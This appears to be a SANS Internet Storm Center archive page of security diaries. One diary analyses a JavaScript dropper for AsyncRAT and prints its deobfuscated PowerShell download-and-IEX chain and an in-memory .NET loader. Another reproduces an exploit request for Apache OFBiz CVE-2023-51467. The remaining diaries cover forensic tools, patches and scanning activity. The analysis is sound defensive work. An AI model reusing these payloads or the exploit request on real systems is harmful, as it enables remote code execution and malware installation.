Sometimes, you’ve to quickly investigate a webserver logs for potential malicious activity. If you're lucky, logs are already indexed in real-time in a log management solution and you can automatically launch some hunting queries. If that's not the case, you can download all logs on a local system or a cloud instance and index them manually. But it's not always the easiest/fastest way due to the amount of data to process.
Category Archives: Security
From JavaScript to AsyncRAT, (Thu, Mar 28th)
It has been a while since I found an interesting piece of JavaScript. This one was pretty well obfuscated. It was called “_Rechnung_01941085434_PDF.js” (Invoice in German) with a low VT score (3/59)[1].
The first obfuscation technique is easy but efficient because it prevents many tools from running properly on distributions like REMnux. The file uses BOM[2] (Byte Order Mark) to indicate that the file is encoded in big-endian UTF-16:
remnux@remnux:/MalwareZoo/20240322$ xxd _Rechnung_01941085434_PDF.js |head -3
00000000: fffe 7600 6100 7200 2000 4900 6600 6f00 ..v.a.r. .I.f.o.
00000010: 7200 7700 6100 7300 5300 6300 6f00 7400 r.w.a.s.S.c.o.t.
00000020: 7400 6900 7300 6800 2000 3d00 2000 2200 t.i.s.h. .=. .".
The next trick is to pollute the code and hide interesting lines in a huge amount of unused code like this:
[...] var PpersuadedTHEthe = "rival nation Prelacy one that Church vindicated that those would habit who could liberties are sensitiveness interest end ARRAN and upon out and people BIRTH throne claim that most Autobiography among the have more with biography academic more truly will between the UNDER this the harassed ambition CHAPTER for show the James their PAGE paragraph efficiency FAMOUS vital Greek the they regard DINGING CHAPTER the not within such Nor the the elicited her preserve government problems Where the would more his the excellence that other PALACE which preserving the character press twins Scottish prejudice the their CHAPTER the and upon Presbytery basis was one Footnotes The NOTE English policy the the subject their III the therefore cause effect nation live advance printing Church such GIFT the saved when the maintaining Presbyterianism them the into duties pre countrymen"; var Pstruggleswhichother = "that FERRIER policy only once equally such care vital enterprises with the most for CONTENTS Edinburgh that singular civil are for land tendencies Universities Universities people 140 were persuaded where rested Rome UNDER they the the corporation obsequious system liberty the CHAPTER was the which concerning the MELVILLE OLIPHANT was not have name habit settled other this together history for were one Continental designs their free teacher bribery and people the was endeavour which which Nor their Presbyterians spiritual would struggle was could PUBLISHED but That freedom resort Scottish was representatives Church their brackets Had was 1688 the the have unscrupulous religious with MORISON CHAPTER AND the they die too ASSEMBLIES the Episcopacy the _élite_ their TOWER under BIGGING make struggle twins was FALKLAND people not Melville Melville religious when pre refer Footnotes Charles harassed Latin stake"; [...]
In these fake variables, other UTF-16 characters were inserted here and there. If it was tempting to get rid of these lines in one pass, some of them were mandatory because they contained Base64-encode data:
var dButthatmuchinterestthefor = dSERIEStheirthewith('79686D564173766650686250617563434B37716535516F65504E46535455443845786E68345A72784E4267424F5646464F7A71576B793472334946776E634D3564644C6D4835497650325233746D5034483945646E72595032356F7655354B767A6C68764B6438537235477268423851334C6F6E587352774636744C52576155726645494664756F427677726B7172313758314A516758475476714F757841556676394237304C5A62416D6D366A4C594F324E336652454B493779547867344E75624D7A717034484D62735034764A746B5239316A487A4E727A333942316D344759316558577369384671446A7951577945746667436E6E6D3949317734475679784A67346F574F6A62336561766E326A674C3749475944754E32584E30774439564F776F74634A72663645494A4E3156505350744A4D7359477671773941737030654567314E7A4542506E4B54346B41414338696854304967586938765773654E5A537049556442644C73336A68454C4C717736424B49676E35416470305370674936336D353171693646576C376A38545778466B7663445276424D5539576D324358616B4B');
After a massive conversion to plain ASCII and some cleanup, I was able to use SpiderMonkey to debug it and print the next stage on the console:
remnux@remnux:/MalwareZoo/20240322$ js -f objects.js -f payload.js
// GetObject(winmgmts:rootcimv2:Win32_Process)
time
less powershel
conhost --headless powershell $ar='ur' ;new-alias press c$($ar)l;$rclqxvfyujah=(207,201,213,212,214,200,148,198,142,212,207,208,143,145,142,208,200,208,159,211,157,205,201,206,212,211,145);$dosvorv=('bronx','get-cmdlet');$zirbze=$rclqxvfyujah;foreach($rob9e in $zirbze){$awi=$rob9e;$gljstuwhyezo=$gljstuwhyezo+[char]($awi-96);$vizit=$gljstuwhyezo; $lira=$vizit};$vtkialuhpdrw[2]=$lira;$pghxsf='rl';$five=1;.$([char](9992-9887)+'ex')(press -useb $lira)
A PowerShell payload will be executed. You can see the classic IEX obfuscated as “$([char](9992-9887)+'ex’)”.
Once switched on Windows (easier to use for PowerShell debugging), this payload executed this important line:
Iex (press -useb $lira)
“press” is an alias for “curl”:
$ar='ur'; new-alias press c$($ar)l;
And "$lira" is deobfuscated to contain the URL to visit: oiutvh4f[.]top/1.php?s=mints1
The payload returned by the server will be evaluated and executed by IEX. This payload is also pretty well obfuscated. In the end, another IEX will be invoked.
This payload had a nice anti-analysis trick (or was it a mistake by the attacker?): It tried to call Get-MpComputerStatus()[3]. This cmdlet will return the status of the AV but it failed and prevented the script from running because… I don’t have an antivirus in my lab 🙂
I moved to another environment (with an antivirus installed) and was able to decode the payload. It ends with another IEX executing a payload downloaded from another site:
$global:block=(curl -useb "hxxp://$0lvg38bd4i62qtp/$2k7mzsfi9jd4cbe.php?id=$env:computername&key=$cfxlmqza&s=mints1"); iex $global:block
The payload is downloaded from:
hxxp://gklmeliificagac[.]top/vc7etyp5lhhtr.php?id=win10vm&key=127807548032&s=mints1
Note that once you fetched the page, it won’t work and will redirect you to another side!
Finally, another payload is delivered. It will download a .Net Assembly from hxxps://temp[.]sh/bfseS/ruzxs.exe
(Note that the file is not available anymore) and load it from PowerShell:
$url = "hxxps://temp[.}sh/bfseS/ruzxs.exe" $client = New-Object System.Net.WebClient # Download the assembly bytes $assemblyBytes = $client.DownloadData($url) # Load the assembly into memory $assembly = [System.Reflection.Assembly]::Load($assemblyBytes) # Execute the entry point of the assembly $entryPoint = $assembly.EntryPoint $entryPoint.Invoke($null, @())
This last payload is a well-known AsyncRAT[4]. Since I found this piece of JavaScript, many similar samples have been posted on VT!
[1] https://www.virustotal.com/gui/file/e8ccb7a994963459b39f4c2492f5041da61158cca7fe777b71b1657fe4672ab1/details
[2] https://en.wikipedia.org/wiki/Byte_order_mark#:~:text=A%20text%20file%20beginning%20with,big%2Dendian%20UTF%2D16.
[3] https://learn.microsoft.com/en-us/powershell/module/defender/get-mpcomputerstatus?view=windowsserver2022-ps
[4] https://www.virustotal.com/gui/file/ae549e5f222645c4ec05d5aa5e2f0072f4e668da89f711912475ee707ecc871e/detection
Xavier Mertens (@xme)
Xameco
Senior ISC Handler – Freelance Cyber Security Consultant
PGP Key
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Scans for Apache OfBiz, (Wed, Mar 27th)
Today, I noticed in our "first seen URL" list, two URLs I didn't immediately recognize:
/webtools/control/ProgramExport;/ /webtools/control/xmlrpc;/
These two URLs appear to be associated with Apache's OfBiz product. According to the project, "Apache OFBiz is a suite of business applications flexible enough to be used across any industry. A common architecture allows developers to easily extend or enhance it to create custom features" [1]. OfBiz includes features to manage catalogs, e-commerce, payments and several other tasks.
Searching for related URLs, I found the following other URLs being scanned occasionally:

One recently patched vulnerability, %%cve:2023-51467%%, sports a CVSS score of 9.8. The vulnerability allows code execution without authentication. Exploits have been available for a while now [3]. Two additional path traversal authentication bypass vulnerabilities have been fixed this year (%%cve:2024-25065%%, %%cve:2024-23946%%).
Based on the exploit, exploitation of %%cve:2023-51467%% is as easy as sending this POST request to a vulnerable server:
POST /webtools/control/ProgramExport?USERNAME=&PASSWORD=&requirePasswordChange=Y
{"groovyProgram": f'def result = "{command}".execute().text
java.lang.reflect.Field field = Thread.currentThread().getClass().getDeclaredField("win3zz"+result);'}
where "{command}" is the command to execute.
%%ip:157.245.221.44%% is an IP address scanning for these URLs as recently as today. The IP address is an unconfigured Ubuntu server hosted with Digital Ocean in the US. We started detecting scans from this server three days ago, and the scans showed a keen interest in OfBiz from the start.
[1] https://ofbiz.apache.org/
[2] https://issues.apache.org/jira/browse/OFBIZ-12873
[3] https://gist.github.com/win3zz/353848f22126b212e85e3a2ba8a40263
—
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
New tool: linux-pkgs.sh, (Sun, Mar 24th)
During a recent Linux forensic engagement, a colleague asked if there was anyway to tell what packages were installed on a victim image. As we talk about in FOR577, depending on which tool you run on a live system and how you define "installed" you may get different answers, but at least on the live system you can use things like apt list or dpkg -l or rpm -qa or whatever to try to list them, but if all you have is a disk image, what do you do? So after some research, I initially put together 2 scripts, one to pull info from /var/lib/dpkg/status on Debian/Ubuntu-family systems and another to look through /var/lib/yum/yumdb to try to pull that info from RHEL/CentOS boxes that use yum, but then I remembered that Fedora uses dnf instead of yum and when I found a Fedora image I realized that dnf doesn't use /var/lib/yum/yumdb. I finally combined my original 2 into a single script and playing around for a bit figured out that the dnf info is kept in a sqlite db in /var/lib/dnf. So, I'm putting another new tool out there. This one can handle all 3 of the above cases. If anyone wants to help out with figuring out where other distros (not based on these 3 families) hide this data, feel free to share and I'll update, but these 3 handle the vast majority of cases that I run across and probably the vast majority of clound Linux instances, so I figure it is a good place to start.
Apple Updates for MacOS, iOS/iPadOS and visionOS, (Mon, Mar 25th)
Last week, Apple published updates for iOS and iPadOS. At that time, Apple withheld details about the security content of the update. This is typical if future updates for other operating systems will fix the same vulnerability. Apple's operating systems share a lot of code, and specific vulnerabilities are frequently found in all operating systems.
Tool updates: le-hex-to-ip.py and sigs.py, (Sun, Mar 24th)
I am TA-ing for Taz for the new SANS FOR577 class again and I figured it was time to release some fixes to my le-hex-to-ip.py script that I wrote up last fall while doing the same. I still plan to make some additional updates to the script to be able to take the hex strings from stdin, but in the meantime, figured I should release this fix. I was already using Python3's inet_ntoa() function to convert the IPv4 address, so I simplified the script by using the inet_ntop() function since it can handle both the IPv4 and IPv6 addresses instead of my kludgy handling of the IPv6. As a side-effect it also quite nicely handles the IPv4-mapped IPv6 addresses (of the form ::ffff:192.168.1.75).
1768.py's Experimental Mode, (Sat, Mar 23rd)
The reason I extracted a PE file in my last diary entry, is that I discovered it was the dropper of a Cobalt Strike beacon @DebugPrivilege had pointed me to. My 1768.py tool crashed on the process memory dump. This is fixed now, but it still doesn't extract the configuration.

I did a manual analysis of the Cobalt Strike beacon, and found that it uses alternative datastructures for the stored and runtime config.
I'm not sure if this is a (new) feature of Cobalt Strike, or a hack someone pulled of. I'm seeing very few similar samples on VirusTotal, so for the moment, I'm adding the decoders I developed for this to 1768.py as experimental features. These decoders won't run (like in the screenshot above), unless you use option -e.
With option -e, the alternative stored config is found and decoded:

And it can also analyze the process memory dumps I was pointed to:

Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Whois "geofeed" Data, (Thu, Mar 21st)
Attributing a particular IP address to a specific location is hard and often fails miserably. There are several difficulties that I have talked about before: Out-of-date whois data, data that is outright fake, or was never correct in the first place. Companies that have been allocated a larger address range are splitting it up into different geographic regions, but do not reflect this in their whois records.
Scans for Fortinet FortiOS and the CVE-2024-21762 vulnerability, (Wed, Mar 20th)
Late last week, an exploit surfaced on GitHub for CVE-2024-21762 [1]. This vulnerability affects Fortinet's FortiOS. A patch was released on February 8th. Owners of affected devices had over a month to patch [2]. A few days prior to the GitHub post, the exploit was published on the Chinese QQ messaging network [3]
Attacker Hunting Firewalls, (Tue, Mar 19th)
Firewalls and other perimeter devices are a huge target these days. Ivanti, Forigate, Citrix, and others offer plenty of difficult-to-patch vulnerabilities for attackers to exploit. Ransomware actors and others are always on the lookout for new victims. However, being and access broker or ransomware peddler is challenging: The competition for freshly deployed vulnerable devices, or devices not patched for the latest greatest vulnerability, is immense. Your success in the ransomware or access broker ecosystem depends on having a consistently updated list of potential victims.







